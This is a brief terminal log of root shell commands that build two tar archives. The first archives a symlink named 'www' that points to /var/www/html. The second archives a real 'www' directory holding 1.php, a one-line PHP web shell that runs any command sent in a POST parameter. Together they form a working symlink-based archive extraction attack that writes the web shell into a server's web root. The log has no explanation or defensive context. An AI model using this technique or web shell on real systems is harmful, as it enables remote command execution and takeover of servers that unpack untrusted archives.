 root@fuboy:~# cd /root/python
root@fuboy:~/python# ln -s /var/www/html www
root@fuboy:~/python# tar -cvf t1.tar www
www
root@fuboy:~/python# rm www
root@fuboy:~/python# mkdir www
root@fuboy:~/python# cd www
root@fuboy:~/python/www# vim 1.php
root@fuboy:~/python/www# ls
1.php
root@fuboy:~/python/www# cat www/1.php
cat: www/1.php: No such file or directory
root@fuboy:~/python/www# cd ..
root@fuboy:~/python# cat www/1.php
<?php echo exec($_POST['c']); ?>
root@fuboy:~/python# tar -cvf t2.tar www/1.php
www/1.php